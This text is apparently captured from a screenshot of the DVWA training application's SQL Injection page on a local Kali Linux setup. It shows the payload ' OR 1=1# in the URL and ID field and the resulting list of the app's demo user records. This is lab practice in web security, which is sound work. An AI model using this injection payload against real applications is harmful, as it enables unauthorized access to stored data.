 Vulnerability: SQL Injectio
localhost/DVWA/vulnerabilities/sqli/?id='+OR+1%3D1%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
Vulnerability: SQL Injection
User ID: Submit
ID: ' OR 1=1#
First name: admin
Surname: admin
ID: ' OR 1=1#
First name: Gordon
Surname: Brown
ID: ' OR 1=1#
First name: Hack
Surname: Me
ID: ' OR 1=1#
First name: Pablo
Surname: Picasso
ID: ' OR 1=1#
First name: Bob
Surname: Smith
More Information